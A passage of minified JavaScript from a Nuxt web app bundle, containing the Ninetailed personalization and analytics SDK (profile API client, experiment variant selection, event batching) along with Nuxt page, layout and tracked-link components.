0,function*(){const{timeout:ce,onTimeout:Se}=z,me=new AbortController,Ge=setTimeout(()=>{typeof Se=="function"&&X.error(new Error("Ninetailed Request timed out.")),me.abort()},ce),Qe=yield W(K,Object.assign(Object.assign({},z),{signal:me.signal}));return clearTimeout(Ge),Qe}),we=T(t.z.object({profile:y,experiences:t.z.array(m),changes:t.z.array(G)})),de="https://experience.ninetailed.co",ve={IP_ENRICHMENT:"ip-enrichment",LOCATION:"location"},xe="main";class De extends Error{constructor(z,W=500){super(z),this.status=W,Object.setPrototypeOf(this,De.prototype)}}class Fe{constructor({clientId:z,environment:W=xe,url:ce=de,fetchImpl:Se=fetch}){this.constructOptions=me=>{const Ge={};return me.enabledFeatures&&Array.isArray(me.enabledFeatures)&&me.enabledFeatures.length>0&&(Ge.features=me.enabledFeatures),Ge},this.clientId=z,this.environment=W,this.url=ce,this.fetchImpl=Se}logRequestError(z,{requestName:W}){z instanceof Error&&(z.name==="AbortError"?X.warn(`${W} request aborted due to network issues. This request is not retryable.`):X.error(`${W} request failed with error: [${z.name}] ${z.message}`))}upsertProfile({profileId:z,events:W},ce){return ue(this,void 0,void 0,function*(){return z?this.updateProfile({profileId:z,events:W},ce):this.createProfile({events:W},ce)})}retryRequest(z,W,ce){var Se,me;return l.default(Ge=>ue(this,void 0,void 0,function*(){try{const Qe=yield z;if(Qe.status===503)throw new De(`${W} request failed with status: "[${Qe.status}] ${Qe.statusText}".`,503);return Qe.ok?(X.debug(`${W} response: `,Qe),Qe):(Ge(new Error(`${W} request failed with status: "[${Qe.status}] ${Qe.statusText} - traceparent: ${Qe.headers.get("traceparent")}". This request is not retryable`)),null)}catch(Qe){if(Qe instanceof De&&Qe.status===503)throw Qe;return Qe instanceof Error?Ge(Qe):Ge(new Error(`${W} request failed with an unknown error. This request is not retryable.`)),null}}),{retries:(Se=ce.retries)!==null&&Se!==void 0?Se:1,minTimeout:(me=ce.minRetryTimeout)!==null&&me!==void 0?me:0,onRetry:(Ge,Qe)=>X.error(`${Ge.message} Retrying (attempt ${Qe}).`)})}makeProfileMutationRequest(z,W,ce,Se){return this.retryRequest(te(this.constructUrl(z,Se),{method:"POST",headers:this.constructHeaders(Se),body:JSON.stringify(W),timeout:Se.timeout||3e3},{fetchImpl:this.fetchImpl}),ce,Se)}getProfile(z,W={}){return ue(this,void 0,void 0,function*(){const ce="Get Profile";X.info(`Sending ${ce} request.`);try{const Se=yield this.retryRequest(te(this.constructUrl(`/v2/organizations/${this.clientId}/environments/${this.environment}/profiles/${z}`,W),{method:"GET",timeout:W.timeout||3e3},{fetchImpl:this.fetchImpl}),"Get Profile",W),{data:me}=we.parse(yield Se.json());return X.debug(`${ce} request succesfully completed.`),me}catch(Se){throw this.logRequestError(Se,{requestName:ce}),Se}})}createProfile({events:z},W={}){return ue(this,void 0,void 0,function*(){const ce="Create Profile";X.info(`Sending ${ce} request.`);const Se={events:z,options:this.constructOptions(W)};X.debug(`${ce} request Body: `,Se);try{const me=yield this.makeProfileMutationRequest(`/v2/organizations/${this.clientId}/environments/${this.environment}/profiles`,Se,"Create Profile",W),{data:Ge}=Y.parse(yield me.json());return X.debug(`${ce} request succesfully completed.`),Ge}catch(me){throw this.logRequestError(me,{requestName:ce}),me}})}updateProfile({profileId:z,events:W},ce={}){return ue(this,void 0,void 0,function*(){const Se="Update Profile";X.info(`Sending ${Se} request.`);const me={events:W,options:this.constructOptions(ce)};X.debug(`${Se} request Body: `,me);try{const Ge=yield this.makeProfileMutationRequest(`/v2/organizations/${this.clientId}/environments/${this.environment}/profiles/${z}`,me,Se,ce),{data:Qe}=$.parse(yield Ge.json());return X.debug(`${Se} request successfully completed.`),Qe}catch(Ge){throw this.logRequestError(Ge,{requestName:Se}),Ge}})}upsertManyProfiles({events:z},W={}){return ue(this,void 0,void 0,function*(){const ce="Upsert Many Profiles";X.info(`Sending ${ce} request.`);const Se={events:z,options:this.constructOptions(W)};X.debug(`${ce} request Body: `,Se);try{const me=yield this.makeProfileMutationRequest(`/v2/organizations/${this.clientId}/environments/${this.environment}/events`,Se,ce,Object.assign({plainText:!1},W)),{data:{profiles:Ge}}=Z.parse(yield me.json());return X.debug(`${ce} request successfully completed.`),Ge}catch(me){throw this.logRequestError(me,{requestName:ce}),me}})}constructUrl(z,W){const ce=new URL(z,this.url);return W.preflight&&ce.searchParams.set("type","preflight"),W.locale&&ce.searchParams.set("locale",W.locale),ce.toString()}constructHeaders(z){var W;const ce=new Map;return z.ip&&ce.set("X-Force-IP",z.ip),!((W=z.plainText)!==null&&W!==void 0)||W?ce.set("Content-Type","text/plain"):ce.set("Content-Type","application/json"),Object.fromEntries(ce)}}class Ze{constructor(){this.name="ConsoleLogSink"}ingest(z){const ce={debug:console.debug,info:console.info,log:console.log,warn:console.warn,error:console.error,fatal:console.error}[z.level];ce&&ce(...z.messages)}}class st{constructor(z){this.onLog=z,this.name="OnLogLogSink"}ingest(z){z.messages.length&&(z.level=="error"||z.level==="fatal"||typeof z.messages[0]=="string"&&this.onLog(z.messages[0],...z.messages.slice(1)))}}class ot{constructor(z){this.onError=z,this.name="OnErrorLogSink"}ingest(z){z.messages.length&&(z.level==="error"||z.level==="fatal")&&(z.messages[0]instanceof Error||typeof z.messages[0]=="string")&&this.onError(z.messages[0],...z.messages.slice(1))}}const ft=K=>{const z={};try{new URL(K).searchParams.forEach((ce,Se)=>{z[Se]=ce})}catch{}return z},ht=K=>{const z=ft(K.url),W={};return z.utm_campaign&&(W.name=z.utm_campaign),z.utm_source&&(W.source=z.utm_source),z.utm_medium&&(W.medium=z.utm_medium),z.utm_term&&(W.term=z.utm_term),z.utm_content&&(W.content=z.utm_content),W},qt=K=>{try{const z=ft(K.url),W=new URL(K.url);return{path:W.pathname,query:z,referrer:K.referrer,search:W.search,url:K.url}}catch{return{path:"",query:{},referrer:"",search:"",url:""}}},Zt=({messageId:K,timestamp:z,type:W,ctx:ce,location:Se})=>{const me=new Date(z).toISOString();return{channel:"web",context:{library:{name:"Ninetailed React Analytics SDK",version:"7.18.2"},userAgent:ce.userAgent,campaign:ht(ce),locale:ce.locale,page:qt(ce),gdpr:{isConsentGiven:!0},location:Se},messageId:K,originalTimestamp:me,timestamp:me,sentAt:me,type:W}},pt=K=>{var z;return Object.assign(Object.assign({},Zt(Object.assign(Object.assign({},K),{type:"page"}))),{properties:Object.assign(Object.assign(Object.assign({},K.properties),qt(K.ctx)),{title:((z=K.ctx.document)===null||z===void 0?void 0:z.title)||""})})},Nt=K=>Object.assign(Object.assign({},Zt(Object.assign(Object.assign({},K),{type:"track"}))),{event:K.event,properties:K.properties}),ke=K=>Object.assign(Object.assign({},Zt(Object.assign(Object.assign({},K),{type:"identify"}))),{traits:K.traits,userId:K.userId}),es=K=>Object.assign(Object.assign({},Zt(Object.assign(Object.assign({},K),{type:"component"}))),{componentType:K.componentType,componentId:K.componentId,experienceId:K.experienceId,variantIndex:K.variantIndex}),to=()=>typeof window<"u",no=(...K)=>z=>K.reduce((W,ce)=>ce(W),z),ec=(K,z,W)=>Object.values([...K,...z].reduce((ce,Se)=>(W in ce||(ce[Se[W]]=Se),ce),{})),tc=(K,z)=>Object.keys(K).reduce((W,ce)=>(z(K[ce],ce)&&(W[ce]=K[ce]),W),{}),ro=(K,z,W=/\{\{(.+?)\}\}/g)=>Array.from(K.matchAll(W)).reduce((ce,Se)=>{var me;return ce.replace(Se[0],(me=i.get(z,Se[1].trim()))!==null&&me!==void 0?me:"undefined")},K),nc=K=>K.type==="page",rc=K=>K.type==="track",sc=K=>K.type==="identify",ic=K=>K.type==="component",oc=function(z,W){const ce=new WeakMap;return(function Se(me,Ge){if(typeof me=="object"&&me!==null&&!(me instanceof Boolean)&&!(me instanceof Date)&&!(me instanceof Number)&&!(me instanceof RegExp)&&!(me instanceof String)){const Qe=ce.get(me);if(Qe!==void 0)return{$ref:Qe};if(ce.set(me,Ge),Array.isArray(me)){const Pn=[];return me.forEach(function(rn,O){Pn[O]=Se(rn,Ge+"["+O+"]")}),Pn}else{const Pn={};return Object.keys(me).forEach(function(rn){Pn[rn]=Se(me[rn],Ge+"["+JSON.stringify(rn)+"]")}),Pn}}return me})(z,"$")},ac=K=>JSON.stringify(oc(K)),Ws="nt_experiment_",cc=0,uc=4294967295,lc=(K,z,W)=>(K-z)/(W-z),so=K=>{const z=o.murmur3(K,0);return lc(z,cc,uc)},io=(K,z)=>so(`traffic-${z.id}-${K.stableId}`),oo=(K,z)=>so(`distribution-${z.id}-${K.stableId}`),ao=({experience:K,profile:z})=>{const W=io(z,K);X.info(`The traffic random factor for experience ${K.id} is ${W}. It's traffic allocation is set to ${K.trafficAllocation}.`);const ce=K.trafficAllocation>W,Se=!K.audience||z.audiences.includes(K.audience.id);return X.info(`Is the profile in traffic allocation range? ${ce?"yes":"no"}.

      Does the profile match the audience of the experience? ${Se?"yes":"no"}.
`),ce&&Se},co=K=>{const z={};for(const W in K.traits)W.startsWith(Ws)&&typeof K.traits[W]=="boolean"&&K.traits[W]===!0&&(z[W]=K.traits[W]);return z},dc=(K,z)=>{const W=co(z),ce=Object.keys(W).map(me=>me.replace(Ws,""));return K.filter(me=>ce.includes(me.id))},uo=(K,z)=>{const W=K.components.find(ce=>"id"in ce.baseline&&ce.baseline.id===z.id);return W?.type===e.ComponentTypeEnum.EntryReplacement?W:null},lo=({experience:K,profile:z})=>{const W=oo(z,K);X.log(`The distribution random factor for experience ${K.id} is ${W}. It's distribution is set to ${JSON.stringify(K.distribution,null,2)}.`);const ce=K.distribution.find(({start:Se,end:me})=>W>=Se&&W<=me);return ce||{index:0,start:0,end:1}},fc=({experiences:K,profile:z})=>{const W=K.find(ce=>ao({experience:ce,profile:z}));return W??null},Gs=(K,z)=>{const W=uo(K,z);return W?W.variants:[]},hc=(K,z)=>Gs(K,z).length>0,pc=({baseline:K,experience:z,profile:W})=>{const ce=Gs(z,K),Se=Object.assign(Object.assign({},K),{hidden:!1});if(!ce.length)return{variant:Se,index:0};const me=lo({experience:z,profile:W});if(!me)return{variant:Se,index:0};if(me.index===0)return{variant:Se,index:0};const Ge=[Se,...ce];return Ge.length<=me.index?(X.warn("A distribution for a variant was selected but it's metadata could not be found."),{variant:Se,index:0}):{variant:Ge[me.index],index:me.index}};e.ANONYMOUS_ID=he,e.Alias=Oe,e.Alpha2Code=f,e.CONSENT=Q,e.Campaign=x,e.Change=G,e.Component=$e,e.ConsoleLogSink=Ze,e.CreateProfileRequestBody=B,e.CreateProfileResponse=Y,e.DEBUG_FLAG=ye,e.EMPTY_MERGE_ID=q,e.EXPERIENCES_FALLBACK_CACHE=C,e.EXPERIENCE_TRAIT_PREFIX=Ws,e.FEATURES=ve,e.GeoLocation=_,e.Group=Pe,e.Identify=Ee,e.Json=I,e.JsonLiteral=E,e.JsonLiteralObject=b,e.JsonObject=w,e.LEGACY_ANONYMOUS_ID=ie,e.Logger=ae,e.NINETAILED_ANONYMOUS_ID_COOKIE=ee,e.NinetailedApiClient=Fe,e.OnErrorLogSink=ot,e.OnLogLogSink=st,e.PROFILE_CHANGE=A,e.PROFILE_FALLBACK_CACHE=He,e.PROFILE_RESET=U,e.Page=p,e.Pageview=ne,e.PageviewProperties=j,e.Profile=y,e.Properties=w,e.Query=u,e.RequestBodyOptions=g,e.Screen=Ce,e.SelectedVariantInfo=m,e.SerializableObject=le,e.SerializableValue=F,e.SessionStatistics=h,e.Track=pe,e.Traits=w,e.UpdateProfileRequestBody=L,e.UpdateProfileResponse=$,e.UpsertManyProfilesRequestBody=V,e.UpsertManyProfilesResponse=Z,e.VariableChange=D,e.allowVariableTypeSchema=k,e.buildCampaign=ht,e.buildComponentViewEvent=es,e.buildEvent=Zt,e.buildIdentifyEvent=ke,e.buildPage=qt,e.buildPageEvent=pt,e.buildQuery=ft,e.buildTrackEvent=Nt,e.circularJsonStringify=ac,e.fetchTimeout=te,e.getDistributionRandom=oo,e.getTrafficRandom=io,e.isBrowser=to,e.isComponentViewEvent=ic,e.isExperienceMatch=ao,e.isIdentifyEvent=sc,e.isPageViewEvent=nc,e.isTrackEvent=rc,e.logger=X,e.pickBy=tc,e.pickExperimentTraits=co,e.pipe=no,e.selectActiveExperiments=dc,e.selectBaselineWithVariants=uo,e.selectDistribution=lo,e.selectExperience=fc,e.selectHasVariants=hc,e.selectVariant=pc,e.selectVariants=Gs,e.template=ro,e.unionBy=ec,e.variableVariantSchema=M})(eu)),eu}var Wt={},Wh;function wO(){if(Wh)return Wt;Wh=1,Object.defineProperty(Wt,"__esModule",{value:!0});var e=Ql(),t=Qy(),n=Xy();const r=n.z.object({variant:n.z.object({id:n.z.string()}).catchall(n.z.unknown()),variantIndex:n.z.number()}),s=r.extend({element:n.z.any(),experience:n.z.object({id:n.z.string(),type:n.z.union([n.z.literal("nt_experiment"),n.z.literal("nt_personalization")]),name:n.z.string().optional(),description:n.z.string().optional(),sticky:n.z.boolean().optional().default(!1)}).optional().nullable(),audience:n.z.object({id:n.z.string(),name:n.z.string().optional(),description:n.z.string().optional()}).optional().nullable().default({id:"ALL_VISITORS",name:"All Visitors",description:"This is the default all visitors audience as no audience was set."}),componentType:n.z.literal("Entry").default("Entry"),seenFor:n.z.number().optional().default(0)}),i=r.extend({componentType:n.z.literal("Variable").default("Variable"),variable:t.allowVariableTypeSchema,experienceId:n.z.string().optional()}),o=n.z.object({variant:n.z.object({id:n.z.string()}),audience:n.z.object({id:n.z.string()}),isPersonalized:n.z.boolean()}),a="has_seen_component",c="has_seen_elementStart",l="has_seen_element",u="has_seen_variable";var p,h;class f{constructor(){this.componentViewTrackingThreshold=0,this[p]=y=>{y.payload.seenFor===this.getComponentViewTrackingThreshold()&&this.onHasSeenElement(y)},this[h]=y=>{this.onHasSeenVariable(y)},this.onHasSeenElement=()=>{},this.onHasSeenVariable=()=>{},this.setComponentViewTrackingThreshold=y=>{this.componentViewTrackingThreshold=y},this.getComponentViewTrackingThreshold=()=>this.componentViewTrackingThreshold}}p=l,h=u;var _;const E={interpolate:/{{([\s\S]+?)}}/g};class b extends f{constructor(y={}){super(),this.hasSeenExperienceEventTemplate=y,this.seenElements=new WeakMap,this.seenVariables=new Map,this.getHasSeenExperienceEventPayload=g=>Object.entries(this.hasSeenExperienceEventTemplate).reduce((T,[k,M])=>{const N=()=>{try{return t.template(k,g,E.interpolate)}catch{return t.logger.error(`Your Ninetailed Analytics Plugin's template is invalid. They key template ${k} could not find the path in the specified experience.`),"undefined"}},D=()=>{try{return t.template(M,g,E.interpolate)}catch{return t.logger.error(`Your Ninetailed Analytics Plugin's template is invalid. They value template ${M} could not find the path in the specified experience.`),"undefined"}};return Object.assign(Object.assign({},T),{[N()]:D()})},{}),this.onHasSeenElement=({payload:g})=>{const m=s.safeParse(g);if(!m.success){t.logger.error("Invalid payload for has_seen_element event",m.error.format());return}if(!m.data.experience||!m.data.audience)return;const T=this.seenElements.get(g.element)||[],k=m.data.variantIndex===0?"control":`variant ${m.data.variantIndex}`,M={experience:m.data.experience,audience:m.data.audience,selectedVariant:m.data.variant,selectedVariantIndex:m.data.variantIndex,selectedVariantSelector:k};if(T.some(G=>e.isEqual(G,M)))return;const D=Object.assign(Object.assign({},M),{componentType:"Entry"});this.seenElements.set(g.element,[...T,D]),this.onTrackExperience(D,this.getHasSeenExperienceEventPayload(D))},this.onHasSeenVariable=({payload:g})=>{const m=i.safeParse(g);if(!m.success){t.logger.error("Invalid payload for has_seen_variable event",m.error.format());return}const T=m.data.variant.id;if(typeof T>"u"){t.logger.error("Component ID is undefined in has_seen_variable event payload");return}const k=T,M=this.seenVariables.get(k)||[],N=m.data.variantIndex===0?"control":`variant ${m.data.variantIndex}`,D={componentId:T,selectedVariant:m.data.variant,selectedVariantIndex:m.data.variantIndex,selectedVariantSelector:N},G=Object.assign(Object.assign({},D),{componentType:"Variable"});M.some(Y=>e.isEqual(Y,G))||this.seenVariables.set(k,[...M,G])},this[_]=({payload:g})=>{const m=o.safeParse(g);if(!m.success){t.logger.error("Invalid payload for has_seen_component event",m.error.format());return}this.onTrackComponent(m.data)}}}_=a;const I=w=>typeof w=="object"&&w!==null&&"getComponentViewTrackingThreshold"in w&&typeof w.getComponentViewTrackingThreshold=="function"&&"setComponentViewTrackingThreshold"in w&&typeof w.setComponentViewTrackingThreshold=="function";return Wt.ElementSeenPayloadSchema=s,Wt.HAS_SEEN_COMPONENT=a,Wt.HAS_SEEN_ELEMENT=l,Wt.HAS_SEEN_ELEMENT_START=c,Wt.HAS_SEEN_VARIABLE=u,Wt.NinetailedAnalyticsPlugin=b,Wt.NinetailedPlugin=f,Wt.TrackComponentPropertiesSchema=o,Wt.VariableSeenPayloadSchema=i,Wt.hasComponentViewTrackingThreshold=I,Wt}var Gh;function SO(){return Gh||(Gh=1,(function(e){Object.defineProperty(e,"__esModule",{value:!0});var t=Ql(),n=yO,r=Qy(),s=$l(),i=wO();function o(w){return w&&typeof w=="object"&&"default"in w?w:{default:w}}var a=o(s);function c(w,y){var g={};for(var m in w)Object.prototype.hasOwnProperty.call(w,m)&&y.indexOf(m)<0&&(g[m]=w[m]);if(w!=null&&typeof Object.getOwnPropertySymbols=="function")for(var T=0,m=Object.getOwnPropertySymbols(w);T<m.length;T++)y.indexOf(m[T])<0&&Object.prototype.propertyIsEnumerable.call(w,m[T])&&(g[m[T]]=w[m[T]]);return g}function l(w,y,g,m){function T(k){return k instanceof g?k:new g(function(M){M(k)})}return new(g||(g=Promise))(function(k,M){function N(B){try{G(m.next(B))}catch(Y){M(Y)}}function D(B){try{G(m.throw(B))}catch(Y){M(Y)}}function G(B){B.done?k(B.value):T(B.value).then(N,D)}G((m=m.apply(w,[])).next())})}const u="https://ingest.insights.ninetailed.co",p="main";class h extends Error{constructor(y,g=500){super(y),this.status=g,Object.setPrototypeOf(this,h.prototype)}}class f{constructor({clientId:y,environment:g=p,url:m=u}){this.clientId=y,this.environment=g,this.url=m}logRequestError(y,{requestName:g}){y instanceof Error&&(y.name==="AbortError"?r.logger.warn(`${g} request aborted due to network issues. This request is not retryable.`):r.logger.error(`${g} request failed with error: [${y.name}] ${y.message}`))}makeRequest(y,g,m,T){const{useBeacon:k=!1,timeout:M=3e3,retries:N=1,minRetryTimeout:D=0}=T,G=this.constructUrl(y);if(k){const B=new Blob([JSON.stringify(g)],{type:"text/plain"});navigator.sendBeacon(G,B);return}return a.default(B=>l(this,void 0,void 0,function*(){try{const Y=yield r.fetchTimeout(G,{method:"POST",headers:this.constructHeaders(),body:JSON.stringify(g),timeout:M});if(Y.status===503)throw new h(`${m} request failed with status: "[${Y.status}] ${Y.statusText}".`,503);return Y.ok?(r.logger.debug(`${m} response: `,Y),Y):(B(new Error(`${m} request failed with status: "[${Y.status}] ${Y.statusText} - traceparent: ${Y.headers.get("traceparent")}". This request is not retryable`)),null)}catch(Y){if(Y instanceof h&&Y.status===503)throw Y;return Y instanceof Error?B(Y):B(new Error(`${m} request failed with an unknown error. This request is not retryable.`)),null}}),{retries:N,minTimeout:D,onRetry:(B,Y)=>r.logger.error(`${B.message} Retrying (attempt ${Y}).`)})}sendEventBatches(y,g={}){return l(this,void 0,void 0,function*(){const m="Send component view batches";r.logger.info(`Sending ${m} request.`),r.logger.debug(`${m} request Body: `,y);try{yield this.makeRequest(`/v1/organizations/${this.clientId}/environments/${this.environment}/events`,y,m,g),r.logger.debug(`${m} request succesfully completed.`)}catch(T){if(this.logRequestError(T,{requestName:m}),!(T instanceof Error)||T.name!=="AbortError")throw T}})}constructUrl(y){return new URL(y,this.url).toString()}constructHeaders(){const y=new Map;return y.set("Content-Type","application/json"),Object.fromEntries(y)}}var _,E,b;class I extends i.NinetailedPlugin{constructor({url:y}={}){super(),this.name="ninetailed:insights",this.seenElements=new WeakMap,this.seenVariables=new Map,this.events=[],this.eventsQueue=[],this.initialize=({instance:g})=>l(this,void 0,void 0,function*(){this.instance=g}),this.onHasSeenElement=({payload:g})=>{var m;const{element:T,experience:k,variant:M,variantIndex:N}=g,D=c(g,["element"]),G=M.id;if(typeof G>"u")return;const B=this.seenElements.get(g.element)||[];B.some(L=>t.isEqual(L,D))||(this.seenElements.set(T,[...B,D]),(m=this.instance)===null||m===void 0||m.dispatch({type:n.COMPONENT_START,componentId:G,componentType:"Entry",variantIndex:N,experienceId:k?.id}))},this[_]=({payload:g})=>{if(!this.eventBuilder){r.logger.error("EventBuilder is not injected. Cannot build event. Skipping.");return}const{componentId:m,experienceId:T,variantIndex:k,componentType:M}=g,N=this.eventBuilder.component(m,M,T,k);this.events.push(N),this.shouldFlushEventsQueue()&&(this.profile&&this.createEventsBatch(this.profile),this.flushEventsQueue())},this.onHasSeenVariable=({payload:g})=>{var m;const{variant:T,variantIndex:k,experienceId:M}=g,N=c(g,["variable"]),D=T.id;if(typeof D>"u")return;const G=this.seenVariables.get(D)||[];G.some(Y=>t.isEqual(Y,N))||(this.seenVariables.set(D,[...G,N]),(m=this.instance)===null||m===void 0||m.dispatch({type:n.COMPONENT_START,componentId:D,componentType:"Variable",variantIndex:k,experienceId:M}))},this[E]=({payload:g})=>{var m;const{profile:T}=g,k=(m=this.profile)!==null&&m!==void 0?m:T;k&&this.createEventsBatch(k),this.profile=T??void 0,this.seenElements=new WeakMap},this[b]=()=>{this.profile&&(this.createEventsBatch(this.profile),this.flushEventsQueue(!0))},this.insightsApiClientUrl=y}createEventsBatch(y){if(this.events.length===0)return;const g={profile:y,events:this.events};this.eventsQueue.push(g),this.events=[]}shouldFlushEventsQueue(){return this.eventsQueue.map(({events:y})=>y).flat().length+this.events.length===I.MAX_EVENTS}flushEventsQueue(y=!1){var g;this.eventsQueue.length!==0&&((g=this.insightsApiClient)===null||g===void 0||g.sendEventBatches(this.eventsQueue,{useBeacon:y}),this.eventsQueue=[])}setCredentials(y){this.insightsApiClient=new f({url:this.insightsApiClientUrl,clientId:y.clientId,environment:y.environment})}setEventBuilder(y){this.eventBuilder=y}}_=n.COMPONENT,E=n.PROFILE_CHANGE,b=n.PAGE_HIDDEN,I.MAX_EVENTS=25,e.NinetailedInsightsApiClient=f,e.NinetailedInsightsPlugin=I,e.default=I})(Xc)),Xc}var IO=SO();const TO=zt({name:"ninetailed",setup(){const e=Qr();let t;if(t=O1(),!t)return;const n=new Wy({clientId:e.public.ninetailed.apiKey,environment:e.public.ninetailed.environment},{plugins:[new IO.NinetailedInsightsPlugin],componentViewTrackingThreshold:2e3});return n.debug(!1),{provide:{ninetailed:n}}}}),CO=[gw,vw,Sw,e1,p1,m1,g1,y1,v1,_1,b1,E1,x1,TO],ev=(e="RouteProvider")=>Vt({name:e,props:{route:{type:Object,required:!0},vnode:Object,vnodeRef:Object,renderKey:String,trackRootNodes:Boolean},setup(t){const n=t.renderKey,r=t.route,s={};for(const i in t.route)Object.defineProperty(s,i,{get:()=>n===t.renderKey?t.route[i]:r[i],enumerable:!0});return fr(Wr,Sn(s)),()=>t.vnode?bt(t.vnode,{ref:t.vnodeRef}):t.vnode}}),OO=ev(),Kh=new WeakMap,xO=Vt({name:"NuxtPage",inheritAttrs:!1,props:{name:{type:String},transition:{type:[Boolean,Object],default:void 0},keepalive:{type:[Boolean,Object],default:void 0},route:{type:Object},pageKey:{type:[Function,String],default:null}},setup(e,{attrs:t,slots:n,expose:r}){const s=ut(),i=Pt(),o=Et(Wr,null);let a;r({pageRef:i});const c=Et(Ym,null);let l;const u=s.deferHydration();if(s.isHydrating){const h=s.hooks.hookOnce("app:error",u);Dt().beforeEach(h)}e.pageKey&&Lr(()=>e.pageKey,(h,f)=>{h!==f&&s.callHook("page:loading:start")});let p=!1;{const h=Dt().beforeResolve(()=>{p=!1});Fs(()=>{h()})}return()=>bt(xg,{name:e.name,route:e.route,...t},{default:h=>{const f=kO(o,h.route,h.Component),_=o&&o.matched.length===h.route.matched.length;if(!h.Component){if(l&&!_)return l;u();return}if(l&&c&&!c.isCurrent(h.route))return l;if(f&&o&&(!c||c?.isCurrent(o)))return _?l:null;const E=Vu(h,e.pageKey),b=PO(o,h.route,h.Component);!s.isHydrating&&a===E&&!b&&mr(()=>{p=!0,s.callHook("page:loading:end")}),a=E;const I=!!(e.transition??h.route.meta.pageTransition??Jd),w=I&&AO([e.transition,h.route.meta.pageTransition,Jd,{onAfterLeave(){delete s._runningTransition,s.callHook("page:transition:finish",h.Component)}}]),y=e.keepalive??h.route.meta.keepalive??G0;return l=kg(I&&w,NS(y,bt(El,{suspensible:!0,onPending:()=>{I&&(s._runningTransition=!0),s.callHook("page:start",h.Component)},onResolve:()=>{mr(()=>s.callHook("page:finish",h.Component).then(()=>{if(delete s._runningTransition,!p&&!b)return p=!0,s.callHook("page:loading:end")}).finally(u))}},{default:()=>{const g={key:E||void 0,vnode:n.default?RO(n.default,h):h.Component,route:h.route,renderKey:E||void 0,trackRootNodes:I,vnodeRef:i};if(!y)return bt(OO,g);const m=h.Component.type,T=m;let k=Kh.get(T);return k||(k=ev(m.name||m.__name),Kh.set(T,k)),bt(k,g)}}))).default(),l}})}});function AO(e){const t=[];for(const n of e)n&&t.push({...n,onAfterLeave:n.onAfterLeave?jl(n.onAfterLeave):void 0});return Km(...t)}function kO(e,t,n){if(!e)return!1;const r=t.matched.findIndex(s=>s.components?.default===n?.type);return!r||r===-1?!1:t.matched.slice(0,r).some((s,i)=>s.components?.default!==e.matched[i]?.components?.default)||n&&Vu({route:t,Component:n})!==Vu({route:e,Component:n})}function PO(e,t,n){return e?t.matched.findIndex(s=>s.components?.default===n?.type)<t.matched.length-1:!1}function RO(e,t){const n=e(t);return n.length===1?bt(n[0]):bt(kt,void 0,n)}const NO=Vt({name:"LayoutLoader",inheritAttrs:!1,props:{name:String,layoutProps:Object},setup(e,t){return()=>bt(ur[e.name],e.layoutProps,t.slots)}}),MO={name:{type:[String,Boolean,Object],default:null},fallback:{type:[String,Object],default:null}},tv=Vt({name:"NuxtLayout",inheritAttrs:!1,props:MO,setup(e,t){const n=ut(),r=Et(Wr),i=!r||r===Ji()?Ag():r,o=ze(()=>{let u=qe(e.name)??i?.meta.layout??"default";return u&&!(u in ur)&&e.fallback&&(u=qe(e.fallback)),u}),a=pr();t.expose({layoutRef:a});const c=n.deferHydration();if(n.isHydrating){const u=n.hooks.hookOnce("app:error",c);Dt().beforeEach(u)}let l;return()=>{const u=o.value&&o.value in ur,p=i?.meta.layoutTransition??W0,h=l;return l=o.value,kg(u&&p,{default:()=>bt(El,{suspensible:!0,onResolve:()=>{mr(c)}},{default:()=>bt(jO,{layoutProps:vm(t.attrs,{ref:a}),key:o.value||void 0,name:o.value,shouldProvide:!e.name,isRenderingNewLayout:f=>f!==h&&f===o.value,hasTransition:!!p},t.slots)})}).default()}}}),jO=Vt({name:"NuxtLayoutProvider",inheritAttrs:!1,props:{name:{type:[String,Boolean]},layoutProps:{type:Object},hasTransition:{type:Boolean},shouldProvide:{type:Boolean},isRenderingNewLayout:{type:Function,required:!0}},setup(e,t){const n=e.name;e.shouldProvide&&fr(Ym,{isCurrent:i=>n===(i.meta.layout??"default")});const r=Et(Wr);if(r&&r===Ji()){const i=Ag(),o={};for(const a in i){const c=a;Object.defineProperty(o,c,{enumerable:!0,get:()=>e.isRenderingNewLayout(e.name)?i[c]:r[c]})}fr(Wr,Sn(o))}return()=>!n||typeof n=="string"&&!(n in ur)?t.slots.default?.():bt(NO,{key:n,layoutProps:e.layoutProps,name:n},t.slots)}}),nv=(e,t)=>{const n=e.__vccOpts||e;for(const[r,s]of t)n[r]=s;return n},LO={};function DO(e,t){const n=xO,r=tv;return mt(),Tt(r,null,{default:Ut(()=>[nt(n)]),_:1})}const $O=nv(LO,[["render",DO]]),rv=Vt({__name:"Text",props:{variant:{default:"body"},as:{default:"p"}},setup(e){const t=e,n=ze(()=>{switch(t.variant){case"body":return"type-body";case"body-small":return"type-body-small";case"legal":return"type-legal";default:return""}});return(r,s)=>(mt(),Tt(Ra(e.as),{class:wr([qe(n)])},{default:Ut(()=>[Ki(r.$slots,"default")]),_:3},8,["class"]))}}),Ix=(e,t)=>{for(const n of t.values())if(n.slug===e)return n.id},sv=e=>{if(!e)return e;const t=Qr().public.validDomains.split(",");try{const n=new URL(e),r=n.hostname.toLowerCase();if(t.some(s=>s&&r===s))return`${n.pathname}${n.search}${n.hash}`}catch{return e}return e},VO=(e,t)=>!e||e.startsWith("#")?!1:e.startsWith("https://")&&e.includes(".gov")?!0:!!t&&e.startsWith("http"),ZO="pe22718757_click_link",BO="pe22718757_gated_content_download",iv=()=>{const e=(r,s)=>{if(typeof window>"u")return;const i=window._hsq;i&&i.push(["trackCustomBehavioralEvent",{name:r,properties:s}])};return{trackEvent:e,trackLinkClick:(r,s)=>{r&&e(ZO,{tracking_id:r,link_url:s})},trackDownload:r=>{r&&e(BO,{resource_slug:r})}}},su=Vt({__name:"Link",props:{href:{},external:{type:[Boolean,null],default:!0},trackingId:{}},setup(e,{expose:t}){const n=ze(()=>e.external??VO(c.value,e.external)??!1),{host:r}=Mg(),s=r,i=ze(()=>c.value.includes("https")&&!c.value.includes(s)),{trackLinkClick:o}=iv(),a=l=>{o(e.trackingId,e.href)},c=ze(()=>sv(e.href));return t({href:e.href}),(l,u)=>(mt(),Tt(qe(c1),{href:qe(c),"trailing-slash":qe(n)?void 0:"remove",target:qe(i)?"_blank":void 